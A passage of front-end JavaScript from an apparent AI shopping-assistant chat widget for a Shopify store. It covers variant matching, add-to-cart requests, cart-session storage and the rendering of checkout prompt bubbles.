                if (!matched && v.options && optIdx < v.options.length) {
                  const optionValue = String(v.options[optIdx]).trim().toLowerCase();
                  if (optionValue === normalizedSelectedValue) {
                    matchCount++;
                    matched = true;
                    console.log(`  Variant "${v.title}": ✓ Option "${optName}" matched "${selectedValue}" (from options)`);
                  }
                }

                if (!matched) {
                  console.log(`  Variant "${v.title}": ✗ Option "${optName}" did not match "${selectedValue}"`);
                }

                return matched;
              });

              if (matchesAll) {
                console.log(`✅ Variant "${v.title}" matched ALL ${options.length} options!`);
              }

              return matchesAll;
            });

            if (matchingVariant) {
              console.log('✅ Exact match found:', matchingVariant.id, matchingVariant.title);
            } else {
              console.warn('⚠️ No exact match found for all selected options:', selectedOptions);
            }
          } else {
            // Partial selection - find best match (variant that matches all currently selected options)
            console.log('Partial selection, finding best match...');
            const selectedOptionCount = Object.keys(selectedOptions).length;

            if (selectedOptionCount > 0) {
              // Find variants that match all currently selected options
              const matchingVariants = variants.filter(v => {
                const parts = v.title.split(' / ');
                return Object.entries(selectedOptions).every(([optName, optValue]) => {
                  const trimmedOptName = optName.trim();
                  const trimmedOptValue = String(optValue).trim().toLowerCase();
                  const optIdx = options.findIndex(o => o.name.trim() === trimmedOptName);
                  if (optIdx < 0) return false;

                  // Check variant title parts
                  if (optIdx < parts.length && parts[optIdx]) {
                    const partValue = parts[optIdx].trim().toLowerCase();
                    if (partValue === trimmedOptValue) {
                      return true;
                    }
                  }

                  // Also check variant.options if available
                  if (v.options && optIdx < v.options.length) {
                    const optionValue = String(v.options[optIdx]).trim().toLowerCase();
                    if (optionValue === trimmedOptValue) {
                      return true;
                    }
                  }

                  return false;
                });
              });

              // Use the first matching variant (could be multiple matches for partial selection)
              if (matchingVariants.length > 0) {
                matchingVariant = matchingVariants[0];
                console.log('✅ Best match found for partial selection:', matchingVariant.id, matchingVariant.title);
              }
            }
          }

          // Update selected variant ID based on matching variant
          if (matchingVariant) {
            selectedVariantId = matchingVariant.id;
            console.log('✅ Updated selectedVariantId:', selectedVariantId, matchingVariant.title, 'Selected options:', selectedOptions);
            // Update price and image when variant changes
            updatePrice(selectedVariantId);
            updateImage(selectedVariantId);
          } else {
            // If no match found, keep current selection if it exists
            if (!selectedVariantId && variants.length > 0) {
              // No selection yet, use first variant as placeholder
              selectedVariantId = variants[0].id;
              console.log('⚠️ No match found, using first variant as placeholder:', selectedVariantId);
              updatePrice(selectedVariantId);
              updateImage(selectedVariantId);
            } else {
              console.log('⚠️ No match found, keeping current selectedVariantId:', selectedVariantId);
              // Still update price and image for current variant
              if (selectedVariantId) {
                updatePrice(selectedVariantId);
                updateImage(selectedVariantId);
              }
            }
          }

          console.log('Final selectedVariantId after update:', selectedVariantId, 'Selected options:', selectedOptions);
        });
      });

      qtyDecrease.addEventListener('click', () => {
        const current = parseInt(qtyInput.value) || 1;
        if (current > 1) {
          qtyInput.value = current - 1;
        } else {
          // Quantity is already at minimum (1), show visual feedback
          console.log('Quantity is already at minimum (1)');
          qtyInput.style.borderColor = '#ef4444';
          setTimeout(() => {
            qtyInput.style.borderColor = '';
          }, 300);
        }
      });

      qtyIncrease.addEventListener('click', () => {
        const current = parseInt(qtyInput.value) || 1;
        qtyInput.value = current + 1;
      });

      addToCartBtn.addEventListener('click', async () => {
        // Check if assistant actions are enabled
        if (!enableAssistant) {
          alert('Product actions are not available. The assistant can only provide information.');
          return;
        }

        const quantity = parseInt(qtyInput.value) || 1;

        // CRITICAL: Always re-validate and find matching variant based on CURRENT selected options
        // Don't rely on selectedVariantId that might be outdated
        let finalVariantId = null;

        if (shouldShowVariants && options.length > 0) {
          // Check if all options are selected - normalize option names
          const allOptionsSelected = options.every(opt => {
            const optName = opt.name.trim();
            return selectedOptions.hasOwnProperty(optName) && selectedOptions[optName];
          });

          if (!allOptionsSelected) {
            console.warn('Not all options selected. Selected:', selectedOptions, 'Required:', options.map(o => o.name.trim()));
            alert('Please select all required options (' + options.map(o => o.name).join(', ') + ') before adding to cart.');
            return;
          }

          // Find variant that matches ALL currently selected options by checking ALL variants
          console.log('Finding variant for selected options:', selectedOptions);
          console.log('Checking all', variants.length, 'variants...');

          const matchingVariant = variants.find(v => {
            const parts = v.title.split(' / ');
            let matchCount = 0;

            // Check if this variant matches ALL selected options
            const matchesAllOptions = options.every((opt, optIdx) => {
              const optName = opt.name.trim();
              const selectedValue = selectedOptions[optName];
              if (!selectedValue) {
                console.log(`  Variant "${v.title}": Missing selected value for option "${optName}"`);
                return false;
              }

              const normalizedSelectedValue = String(selectedValue).trim().toLowerCase();
              let matched = false;

              // Check variant title parts
              if (optIdx < parts.length && parts[optIdx]) {
                const partValue = parts[optIdx].trim().toLowerCase();
                if (partValue === normalizedSelectedValue) {
                  matchCount++;
                  matched = true;
                }
              }

              // Also check variant.options if available
              if (!matched && v.options && optIdx < v.options.length) {
                const optionValue = String(v.options[optIdx]).trim().toLowerCase();
                if (optionValue === normalizedSelectedValue) {
                  matchCount++;
                  matched = true;
                }
              }

              return matched;
            });

            if (matchesAllOptions) {
              console.log(`✅ Variant "${v.title}" (ID: ${v.id}) matched ALL ${options.length} options!`);
            }

            return matchesAllOptions;
          });

          if (matchingVariant) {
            finalVariantId = matchingVariant.id;
            selectedVariantId = finalVariantId; // Update for consistency
            console.log('✅ Variant matched before add to cart:', finalVariantId, matchingVariant.title, 'Selected options:', selectedOptions);
          } else {
            console.error('❌ Could not find matching variant for selected options:', selectedOptions);
            console.log('Available variants:', variants.map(v => ({ id: v.id, title: v.title })));
            console.log('Option definitions:', options.map(o => ({ name: o.name.trim(), values: optionGroups[o.name] })));
            console.log('Debug: Checking first variant:', variants[0]?.title, 'parts:', variants[0]?.title?.split(' / '));

            // Try a more lenient matching - show detailed comparison
            variants.forEach((v, idx) => {
              const parts = v.title.split(' / ');
              console.log(`Variant ${idx + 1}:`, v.title, 'parts:', parts.map(p => `"${p.trim()}"`));
              options.forEach((opt, optIdx) => {
                const optName = opt.name.trim();
                const selectedValue = selectedOptions[optName];
                const variantValue = parts[optIdx]?.trim() || '';
                console.log(`  Option "${optName}": selected="${selectedValue}", variant="${variantValue}", match=${variantValue.toLowerCase() === String(selectedValue).trim().toLowerCase()}`);
              });
            });

            alert('Could not find matching variant. Please try selecting different options.');
            return;
          }
        } else {
          // Single variant product or no variants to select
          finalVariantId = selectedVariantId || variants[0]?.id;
        }

        // Final validation
        if (!finalVariantId) {
          console.error('No variant ID available after validation');
          alert('Please select a variant first');
          return;
        }

        console.log('🛒 Add to cart - Final variant ID:', finalVariantId, 'Quantity:', quantity, 'Selected options:', selectedOptions);

        // Typing indicator:
        // - New UI: use the new UI typing bubble (do NOT show legacy typing animation)
        // - Old UI: keep legacy typing animation unchanged
        const isNewUiProductCard = !!(opts && opts.isNewUi === true);
        const typingCleanup = (() => {
          if (isNewUiProductCard && typeof newUiShowTyping === "function" && typeof newUiHideTyping === "function") {
            newUiShowTyping();
            return () => newUiHideTyping();
          }
          const typingIndicator = showTypingAnimation();
          return () => typingIndicator.remove();
        })();

        try {
          // Always accumulate when adding from product card button
          // Pass callback to remove typing animation after success message is shown
          await handleAddToCart(finalVariantId, quantity, false, () => {
            typingCleanup();
          });
        } catch (error) {
          console.error('Error in add to cart:', error);
          // Remove typing animation on error too
          typingCleanup();
        }
      });

      return productCardDiv;
    };

    // Helper function to show typing animation
    const showTypingAnimation = () => {
      const typingBubble = document.createElement("div");
      typingBubble.className = "dingai-typing-indicator";
      typingBubble.style.maxWidth = "90%";
      typingBubble.style.padding = "15px";
      typingBubble.style.borderRadius = "0px 10px 10px 10px";
      typingBubble.style.alignSelf = "flex-start";
      typingBubble.style.backgroundColor = data.colorSettings?.aiMessageBackground || "#f1f1f1";
      typingBubble.style.marginBottom = "5px";
      typingBubble.style.display = "flex";
      typingBubble.style.alignItems = "center";
      typingBubble.style.gap = "8px";
      typingBubble.style.border = "none";
      typingBubble.style.boxShadow = "none";
      typingBubble.style.fontStyle = "normal";

      // Modern animated 3-dot loader
      const dotWrapper = document.createElement("span");
      dotWrapper.style.display = "inline-flex";
      dotWrapper.style.gap = "8px";
      dotWrapper.style.marginLeft = "0px";

      // Create 3 large animated dots
      const dots = [];
      for (let i = 0; i < 3; i++) {
        const dot = document.createElement("span");
        dot.style.display = "inline-block";
        dot.style.width = "8px";
        dot.style.height = "8px";
        dot.style.borderRadius = "50%";
        dot.style.background = data.colorSettings?.aiMessageText || "#2962FF";
        dot.style.transform = "translateY(0px)";
        dot.style.transition = "transform 0.2s cubic-bezier(.4,2,.6,1)";
        dots.push(dot);
        dotWrapper.appendChild(dot);
      }
      typingBubble.appendChild(dotWrapper);
      chatBox.appendChild(typingBubble);
      chatBox.scrollTop = chatBox.scrollHeight;

      let animFrame = 0;
      const typingInterval = setInterval(() => {
        dots.forEach((dot, idx) => {
          if (idx === animFrame) {
            dot.style.transform = "translateY(-10px)";
            dot.style.opacity = "1";
          } else {
            dot.style.transform = "translateY(0px)";
            dot.style.opacity = "0.5";
          }
        });
        animFrame = (animFrame + 1) % 3;
      }, 300);

      // Return cleanup function
      return {
        remove: () => {
          clearInterval(typingInterval);
          if (typingBubble && typingBubble.parentNode) {
            typingBubble.remove();
          }
        }
      };
    };

    // Function to handle add to cart
    const handleAddToCart = async (variantId, quantity = 1, replaceQuantity = false, onComplete = null) => {
      console.log('handleAddToCart called:', { variantId, quantity, replaceQuantity });

      // Validate variant ID
      if (!variantId || isNaN(variantId)) {
        console.error('Invalid variant ID:', variantId);
        alert('Invalid product variant. Please try again.');
        return;
      }

      try {
        const surveyAnswerId = JSON.parse(localStorage.getItem("surveyAnswerId"));
        const lang = data?.lang || 'en';

        // Get current cart to check if item exists
        const cartRes = await fetch('/cart.js');
        const cart = await cartRes.json();
        const existingItem = cart.items?.find(item => item.variant_id === variantId);

        console.log('Current cart:', cart);
        console.log('Existing item:', existingItem);

        if (replaceQuantity && existingItem) {
          // Update quantity (replace)
          console.log('Updating cart quantity:', { variantId, quantity });
          const updateRes = await fetch('/cart/change.js', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
              id: existingItem.key,
              quantity: quantity
            })
          });

          if (!updateRes.ok) {
            const errorData = await updateRes.json();
            throw new Error(errorData.description || 'Failed to update cart');
          }
        } else {
          // Add to cart (will accumulate if item already exists)
          console.log('Adding to cart:', { variantId, quantity, surveyAnswerId });
          const addRes = await fetch('/cart/add.js', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
              id: variantId,
              quantity: quantity,
              properties: {
                _surveyAnswerId: surveyAnswerId
              }
            })
          });

          if (!addRes.ok) {
            const errorData = await addRes.json();
            throw new Error(errorData.description || 'Failed to add to cart');
          }
        }

        // Update cart attributes
        await fetch('/cart/update.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            attributes: {
              surveyAnswerId: surveyAnswerId
            }
          })
        });

        // Get final cart quantity
        const updatedCartRes = await fetch('/cart.js');
        const updatedCart = await updatedCartRes.json();
        const updatedItem = updatedCart.items?.find(item => item.variant_id === variantId);
        const finalQuantity = updatedItem?.quantity || quantity;

        // Store cart data in memory (chat session variable) for AI access
        // This persists only during the chat session, not in localStorage
        if (!window.dingaiChatSession) {
          window.dingaiChatSession = {};
        }
        window.dingaiChatSession.cartData = {
          items: updatedCart.items || [],
          item_count: updatedCart.item_count || 0,
          total_price: updatedCart.total_price || 0,
          currency: updatedCart.currency || 'USD',
          updated_at: new Date().toISOString()
        };
        console.log('💾 Cart data stored in chat session:', window.dingaiChatSession.cartData);

        // Hide Shopify's default "Added X items" notification
        setTimeout(() => {
          const shopifyNotifications = document.querySelectorAll('[data-cart-notification], .cart-notification, [class*="cart-notification"]');
          shopifyNotifications.forEach(notif => {
            if (notif.style) {
              notif.style.display = 'none';
              notif.style.visibility = 'hidden';
            }
          });
        }, 100);

        // Save add to cart event to DB
        const saveAddToCartToDB = async () => {
          try {
            await fetch(`${BACKEND_URL}/api/chat/create`, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({
                userId: data?.userId,
                handle: handle,
                from: "User",
                surveyId: data?._id,
                surveyAnswerId: surveyAnswerId,
                message: `Added ${finalQuantity} item(s) to cart`,
                componentType: "addToCartSuccess",
                componentData: {
                  variantId: variantId,
                  quantity: finalQuantity,
                  addedAt: new Date().toISOString()
                },
                admin: false
              }),
            });
          } catch (err) {
            console.error('Error saving add to cart to DB:', err);
          }
        };

        saveAddToCartToDB();

        // ALWAYS show success message and checkout buttons after add to cart
        // Remove any existing success message first to show fresh one
        if (typeof useNewUi !== 'undefined' && useNewUi) {
          const existingSuccesses = chatBox.querySelectorAll('.dingai-newui-add-to-cart-success');
          existingSuccesses.forEach((el) => el.remove());
        } else {
          const existingSuccess = chatBox.querySelector('.dingai-add-to-cart-success');
          if (existingSuccess) {
            existingSuccess.remove();
          }
        }

        // Always show success message with checkout buttons
        showAddToCartSuccess(null, finalQuantity);

        // Call onComplete callback if provided (e.g., to remove typing animation)
        if (onComplete && typeof onComplete === 'function') {
          // Small delay to ensure success message is visible before removing typing animation
          setTimeout(() => {
            onComplete();
          }, 300);
        }

        // Legacy UI only: show product card after add to cart
        // New UI has its own product card renderer; do NOT append another card on add-to-cart.
        if (!useNewUi && enableAssistant && typeof renderProductCard === 'function') {
          try {
            // Get product data from cache or fetch
            const cacheKey = `${handle}_${data?.userId}`;
            let productDataToShow = null;

            if (window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey]) {
              // Use cached product data
              const cachedProduct = window.dingaiProductDataCache[cacheKey];
              productDataToShow = [cachedProduct];
              console.log('📦 Using cached product data for post-add-to-cart product card');
            } else {
              // Fetch product data if not in cache
              console.log('📦 Fetching product data for post-add-to-cart product card');
              const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);
              const prodJson = await prodRes.json();
              if (prodJson?.data && prodJson.data.length > 0) {
                productDataToShow = prodJson.data;
                // Cache it
                if (!window.dingaiProductDataCache) {
                  window.dingaiProductDataCache = {};
                }
                window.dingaiProductDataCache[cacheKey] = prodJson.data[0];
              }
            }

            if (productDataToShow && productDataToShow.length > 0) {
              // Check if product card already exists in chat to avoid duplicates
              // Check for both class name and wrapper to prevent duplicates
              const existingProductCard = chatBox.querySelector('.dingai-product-card');
              const existingPostAddToCartCard = chatBox.querySelector('.product-card-wrapper-post-add-to-cart');

              if (!existingProductCard && !existingPostAddToCartCard) {
                // Render and show product card
                const productCard = renderProductCard(productDataToShow, data.lang || 'en', data.rtl || false);
                if (productCard) {
                  // Final check before appending (race condition prevention)
                  const finalCheck = chatBox.querySelector('.product-card-wrapper-post-add-to-cart');
                  if (finalCheck) {
                    console.log('⚠️ Product card already exists (final check), skipping render');
                    return;
                  }

                  const cardWrapper = document.createElement("div");
                  cardWrapper.className = "product-card-wrapper-post-add-to-cart";
                  cardWrapper.style.width = "100%";
                  cardWrapper.style.maxWidth = "100%";
                  cardWrapper.style.display = "flex";
                  cardWrapper.style.justifyContent = "flex-start";
                  cardWrapper.style.marginTop = "12px";
                  cardWrapper.style.marginBottom = "12px";
                  cardWrapper.appendChild(productCard);

                  // Insert after the success message
                  const successBubble = chatBox.querySelector('.dingai-add-to-cart-success');
                  if (successBubble && successBubble.parentNode) {
                    successBubble.parentNode.insertBefore(cardWrapper, successBubble.nextSibling);
                  } else {
                    chatBox.appendChild(cardWrapper);
                  }

                  chatBox.scrollTop = chatBox.scrollHeight;
                  console.log('✅ Product card shown after add to cart');
                }
              } else {
                console.log('⚠️ Product card already exists in chat, skipping duplicate');
              }
            }
          } catch (error) {
            console.error('❌ Error showing product card after add to cart:', error);
            // Don't block the flow if product card fails to show
          }
        }

      } catch (error) {
        console.error('Add to cart error:', error);
        alert('Failed to add product to cart. Please try again.');
      }
    };

    // Function to show success message and action buttons
    const showAddToCartSuccess = (messageId = null, quantity = 1) => {
      console.log('🎉 showAddToCartSuccess called:', { messageId, quantity });
      const lang = data.lang || 'en';
      const rtl = data.rtl || false;

      // -----------------------------
      // New UI ONLY: isolated styling + interactions
      // -----------------------------
      if (typeof useNewUi !== 'undefined' && useNewUi) {
        const successId = messageId || `success-${Date.now()}`;
        const existingNewUi = chatBox.querySelector(`.dingai-newui-add-to-cart-success-${successId}`);
        if (existingNewUi) return;

        // If this is a new message (no messageId), remove any existing new UI success messages first
        if (!messageId) {
          chatBox.querySelectorAll('.dingai-newui-add-to-cart-success').forEach((el) => el.remove());
        }

        const successBubble = document.createElement("div");
        successBubble.className = `dingai-newui-add-to-cart-success dingai-newui-add-to-cart-success-${successId}`;
        const isSideOrCornerFloat =
          data?.presentationSettings?.style === "side-panel" ||
          data?.presentationSettings?.style === "corner-float";
        successBubble.style.width = isSideOrCornerFloat ? "88%" : "76%";
        successBubble.style.lineHeight = "24px";
        successBubble.style.padding = "15px";
        successBubble.style.borderRadius = "28px";
        successBubble.style.alignSelf = "flex-start";
        successBubble.style.backgroundColor = data.colorSettings.aiMessageBackground || "#f1f1f1";
        successBubble.style.color = data.colorSettings.aiMessageText || "#000";
        successBubble.style.marginBottom = "10px";
        successBubble.style.direction = rtl ? "rtl" : "ltr";

        const title = document.createElement("div");
        title.style.marginBottom = "10px";
        title.textContent = `✨🛒 ${translatingg.productAddedToCart[lang]}`;

        const subtitle = document.createElement("div");
        subtitle.style.marginBottom = "12px";
        subtitle.style.fontSize = "14px";
        subtitle.textContent = translatingg.whatWouldYouLikeToDo[lang];

        const btnRow = document.createElement("div");
        btnRow.style.display = "flex";
        btnRow.style.gap = "10px";
        btnRow.style.flexDirection = rtl ? "row-reverse" : "row";

        const needSomethingElseBtn = document.createElement("button");
        needSomethingElseBtn.className = "need-something-else-btn";
        needSomethingElseBtn.type = "button";
        needSomethingElseBtn.style.cssText = `
          flex: 1;
          padding: 10px;
          background-color: #f3f4f6;
          color: ${data.colorSettings.aiMessageText || "#000"};
          border: 1px solid ${data.colorSettings.borderColor || "#ddd"};
          border-radius: 28px;
          cursor: pointer;
          font-size: ${isSideOrCornerFloat ? "12px" : "13px"};
          font-weight: "400";
          transition: all 0.3s ease;
        `;
        needSomethingElseBtn.textContent = (data.textSettings?.somethingElseButtonText?.trim() || translatingg.needSomethingElse[lang]);

        const continueCheckoutBtn = document.createElement("button");
        continueCheckoutBtn.className = "continue-checkout-btn";
        continueCheckoutBtn.type = "button";
        continueCheckoutBtn.style.cssText = `
          flex: 1;
          padding: 10px;
          background-color: ${data.colorSettings.buttonBackground || "#6366f1"};
          color: ${data.colorSettings.buttonTextColor || "#fff"};
          border: none;
          border-radius: 28px;
          cursor: pointer;
          font-size: ${isSideOrCornerFloat ? "12px" : "13px"};
          font-weight: "400";
          transition: all 0.3s ease;
          box-shadow: 0 4px 12px ${data.colorSettings.buttonBackground || "#6366f1"}40;
        `;
        continueCheckoutBtn.textContent = (data.textSettings?.continueToCheckoutButtonText?.trim() || translatingg.continueToCheckout[lang]);

        // Hover animations (match legacy behavior)
        needSomethingElseBtn.addEventListener('mouseenter', () => {
          needSomethingElseBtn.style.backgroundColor = '#e5e7eb';
          needSomethingElseBtn.style.transform = 'translateY(-2px)';
          needSomethingElseBtn.style.boxShadow = '0 4px 12px rgba(0, 0, 0, 0.15)';
        });
        needSomethingElseBtn.addEventListener('mouseleave', () => {
          needSomethingElseBtn.style.backgroundColor = '#f3f4f6';
          needSomethingElseBtn.style.transform = 'translateY(0)';
          needSomethingElseBtn.style.boxShadow = 'none';
        });

        const buttonBg = data.colorSettings.buttonBackground || "#6366f1";
        continueCheckoutBtn.addEventListener('mouseenter', () => {
          continueCheckoutBtn.style.transform = 'translateY(-2px)';
          continueCheckoutBtn.style.boxShadow = `0 6px 16px ${buttonBg}60`;
          continueCheckoutBtn.style.backgroundColor = `${buttonBg}dd`;
        });
        continueCheckoutBtn.addEventListener('mouseleave', () => {
          continueCheckoutBtn.style.transform = 'translateY(0)';
          continueCheckoutBtn.style.boxShadow = `0 4px 12px ${buttonBg}40`;
          continueCheckoutBtn.style.backgroundColor = buttonBg;
        });

        // New UI interaction: reuse the New UI send pipeline (no legacy bubble construction here)
        needSomethingElseBtn.addEventListener('click', async () => {
          const buttonText = needSomethingElseBtn.textContent.trim();
          if (!buttonText) return;

          try {
            if (typeof setInputEnabled === "function") setInputEnabled(true);
            input.value = buttonText;
            // Triggers the existing sendMessage handler (which already branches on useNewUi)
            btn.click();
          } catch (e) {
            console.warn("New UI success CTA send failed (non-fatal):", e);
          }
        });

        continueCheckoutBtn.addEventListener('click', () => {
          if (typeof handleCheckout === 'function') handleCheckout();
          else window.location.href = '/checkout';
        });

        btnRow.appendChild(needSomethingElseBtn);
        btnRow.appendChild(continueCheckoutBtn);
        successBubble.appendChild(title);
        successBubble.appendChild(subtitle);
        successBubble.appendChild(btnRow);
        chatBox.appendChild(successBubble);
        chatBox.scrollTop = chatBox.scrollHeight;
        return;
      }

      // Create unique ID for this success message
      const successId = messageId || `success-${Date.now()}`;
      const successSelector = messageId ? `.dingai-add-to-cart-success-${successId}` : '.dingai-add-to-cart-success';

      // If this is a new message (no messageId), remove any existing success messages first
      if (!messageId) {
        const existingSuccesses = chatBox.querySelectorAll('.dingai-add-to-cart-success');
        existingSuccesses.forEach(el => {
          console.log('Removing existing success message');
          el.remove();
        });
      } else {
        // For history messages, check if already exists
        const existingSuccess = chatBox.querySelector(successSelector);
        if (existingSuccess) {
          console.log('Add to cart success message already shown for message:', messageId);
          return;
        }
      }

      const successBubble = document.createElement("div");
      successBubble.className = `dingai-add-to-cart-success dingai-add-to-cart-success-${successId}`;
      successBubble.style.width = "70%";
      successBubble.style.lineHeight = "24px";
      successBubble.style.padding = "15px";
      successBubble.style.borderRadius = "0px 10px 10px 10px";
      successBubble.style.alignSelf = "flex-start";
      successBubble.style.backgroundColor = data.colorSettings.aiMessageBackground || "#f1f1f1";
      successBubble.style.color = data.colorSettings.aiMessageText || "#000";
      successBubble.style.marginBottom = "10px";
      successBubble.style.direction = rtl ? "rtl" : "ltr";

      successBubble.innerHTML = `
        <div style="margin-bottom: 10px;">
          ✨🛒 ${translatingg.productAddedToCart[lang]}
        </div>
        <div style="margin-bottom: 12px; font-size: 14px;">
          ${translatingg.whatWouldYouLikeToDo[lang]}
        </div>
        <div style="display: flex; gap: 10px; flex-direction: ${rtl ? 'row-reverse' : 'row'};">
          <button 
            class="need-something-else-btn"
            style="
              flex: 1; 
              padding: 10px; 
              background-color: #f3f4f6; 
              color: ${data.colorSettings.aiMessageText || "#000"}; 
              border: 1px solid ${data.colorSettings.borderColor || "#ddd"}; 
              border-radius: ${data.sizeSettings.borderRadius || 8}px; 
              cursor: pointer;
              font-size: ${data.typographySettings.buttonTextSize || 14}px;
              font-weight: ${data.typographySettings.buttonTextWeight == "normal" ? "400" : "600"};
              transition: all 0.3s ease;
            "
          >
            ${(data.textSettings?.somethingElseButtonText?.trim() || translatingg.needSomethingElse[lang])}
          </button>
          <button 
            class="continue-checkout-btn"
            style="
              flex: 1; 
              padding: 10px; 
              background-color: ${data.colorSettings.buttonBackground || "#6366f1"}; 
              color: ${data.colorSettings.buttonTextColor || "#fff"}; 
              border: none; 
              border-radius: ${data.sizeSettings.borderRadius || 8}px; 
              cursor: pointer;
              font-size: ${data.typographySettings.buttonTextSize || 14}px;
              font-weight: ${data.typographySettings.buttonTextWeight == "normal" ? "400" : data.typographySettings.buttonTextWeight == "medium" ? "600" : "700"};
              transition: all 0.3s ease;
              box-shadow: 0 4px 12px ${data.colorSettings.buttonBackground || "#6366f1"}40;
            "
          >
            ${(data.textSettings?.continueToCheckoutButtonText?.trim() || translatingg.continueToCheckout[lang])}
          </button>
        </div>
      `;

      const needSomethingElseBtn = successBubble.querySelector('.need-something-else-btn');
      const continueCheckoutBtn = successBubble.querySelector('.continue-checkout-btn');

      // Add hover animations to Need Something Else button
      needSomethingElseBtn.addEventListener('mouseenter', () => {
        needSomethingElseBtn.style.backgroundColor = '#e5e7eb';
        needSomethingElseBtn.style.transform = 'translateY(-2px)';
        needSomethingElseBtn.style.boxShadow = '0 4px 12px rgba(0, 0, 0, 0.15)';
      });
      needSomethingElseBtn.addEventListener('mouseleave', () => {
        needSomethingElseBtn.style.backgroundColor = '#f3f4f6';
        needSomethingElseBtn.style.transform = 'translateY(0)';
        needSomethingElseBtn.style.boxShadow = 'none';
      });

      // Add hover animations to Continue to Checkout button
      const buttonBg = data.colorSettings.buttonBackground || "#6366f1";
      continueCheckoutBtn.addEventListener('mouseenter', () => {
        continueCheckoutBtn.style.transform = 'translateY(-2px)';
        continueCheckoutBtn.style.boxShadow = `0 6px 16px ${buttonBg}60`;
        continueCheckoutBtn.style.backgroundColor = `${buttonBg}dd`;
      });
      continueCheckoutBtn.addEventListener('mouseleave', () => {
        continueCheckoutBtn.style.transform = 'translateY(0)';
        continueCheckoutBtn.style.boxShadow = `0 4px 12px ${buttonBg}40`;
        continueCheckoutBtn.style.backgroundColor = buttonBg;
      });

      needSomethingElseBtn.addEventListener('click', async () => {
        // Get button text (can come from backend or default translation)
        const buttonText = needSomethingElseBtn.textContent.trim();
        if (!buttonText) return;

        console.log('💬 Need Something Else button clicked, sending button text as message:', buttonText);

        const surveyAnswerId = JSON.parse(localStorage.getItem("surveyAnswerId"));
        const userId = JSON.parse(localStorage.getItem("userId"));

        // Create user message bubble with button text
        const userMsgBubble = document.createElement("div");
        userMsgBubble.textContent = buttonText;
        userMsgBubble.style.maxWidth = "90%";
        userMsgBubble.style.lineHeight = "24px";
        userMsgBubble.style.padding = "15px";
        userMsgBubble.style.borderRadius = "10px 10px 0px 10px";
        userMsgBubble.style.alignSelf = "flex-end";
        userMsgBubble.style.backgroundColor = data.colorSettings.visitorMessageBackground;
        userMsgBubble.style.color = data.colorSettings.visitorMessageText;
        userMsgBubble.style.marginBottom = "5px";
        chatBox.appendChild(userMsgBubble);
        chatBox.scrollTop = chatBox.scrollHeight;

        // Use cached product data instead of fetching again
        const cacheKey = `${handle}_${data?.userId}`;
        let chatProdData = null;
        if (window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey]) {
          chatProdData = window.dingaiProductDataCache[cacheKey];
          console.log('📦 Using cached product data for button message:', handle);
        } else {
          // Fallback: fetch if not in cache
          try {
            if (!handle) {
              console.warn('⚠️ No handle available for fetching product data');
              chatProdData = null;
            } else {
              const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);

              if (!prodRes.ok) {
                console.error('❌ Product API response not OK:', prodRes.status, prodRes.statusText);
                chatProdData = null;
              } else {
                const response = await prodRes.json();

                // Check if response has data and it's an array with content
                if (response?.status === 'success' && response?.data && Array.isArray(response.data) && response.data.length > 0) {
                  chatProdData = response.data;
                  // Cache the product data
                  if (!window.dingaiProductDataCache) {
                    window.dingaiProductDataCache = {};
                  }
                  window.dingaiProductDataCache[cacheKey] = chatProdData;
                  console.log('📦 Product data fetched for button message: Success');
                } else if (response?.status === 'error') {
                  console.error('❌ Product API returned error:', response.message);
                  chatProdData = null;
                } else {
                  console.warn('⚠️ Product API response structure unexpected:', {
                    hasStatus: !!response?.status,
                    hasData: !!response?.data,
                    isArray: Array.isArray(response?.data),
                    dataLength: Array.isArray(response?.data) ? response.data.length : 'N/A'
                  });
                  chatProdData = null;
                }
              }
            }
          } catch (err) {
            console.error('❌ Error fetching product data:', err);
            chatProdData = null;
          }
        }

        var innerTextData = JSON.stringify(document.body.innerText);

        // Get cart data from chat session (memory, not localStorage)
        let cartData = null;
        if (window.dingaiChatSession && window.dingaiChatSession.cartData) {
          cartData = window.dingaiChatSession.cartData;
          console.log('🛒 Sending cart data to AI from button click:', cartData);
        }

        // Send button text as user message
        const chatPayload = {
          handle,
          message: buttonText, // Send actual button text to AI
          userId: data?.userId,
          from: "User",
          surveyId: data?._id,
          surveyAnswerId,
          prodData: chatProdData || null,
          innerTextData,
          cartData: cartData || null
        };

        console.log('📤 Sending chat payload from button:', {
          handle,
          hasMessage: !!buttonText,
          hasProdData: !!chatPayload.prodData,
          prodDataType: typeof chatPayload.prodData
        });
        await fetch(`${BACKEND_URL}/api/chat/create`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify(chatPayload),
        });

        // Show typing animation
        const typingBubble = document.createElement("div");
        typingBubble.style.maxWidth = "90%";
        typingBubble.style.padding = "15px";
        typingBubble.style.borderRadius = "0px 10px 10px 10px";
        typingBubble.style.alignSelf = "flex-start";
        typingBubble.style.backgroundColor = "#f1f1f1";
        typingBubble.style.marginBottom = "5px";
        typingBubble.style.display = "flex";
        typingBubble.style.alignItems = "center";
        typingBubble.style.gap = "8px";
        typingBubble.style.border = "none";
        typingBubble.style.boxShadow = "none";
        typingBubble.style.fontStyle = "normal";

        // Modern animated 3-dot loader
        const dotWrapper = document.createElement("span");
        dotWrapper.style.display = "inline-flex";
        dotWrapper.style.gap = "8px";
        dotWrapper.style.marginLeft = "0px";

        // Create 3 large animated dots
        const dots = [];
        for (let i = 0; i < 3; i++) {
          const dot = document.createElement("span");
          dot.style.display = "inline-block";
          dot.style.width = "8px";
          dot.style.height = "8px";
          dot.style.borderRadius = "50%";
          dot.style.background = data.colorSettings.aiMessageText || "#2962FF";
          dot.style.transform = "translateY(0px)";
          dot.style.transition = "transform 0.2s cubic-bezier(.4,2,.6,1)";
          dots.push(dot);
          dotWrapper.appendChild(dot);
        }
        typingBubble.appendChild(dotWrapper);
        chatBox.appendChild(typingBubble);
        chatBox.scrollTop = chatBox.scrollHeight;

        let animFrame = 0;
        const typingInterval = setInterval(() => {
          dots.forEach((dot, idx) => {
            if (idx === animFrame) {
              dot.style.transform = "translateY(-10px)";
              dot.style.opacity = "1";
            } else {
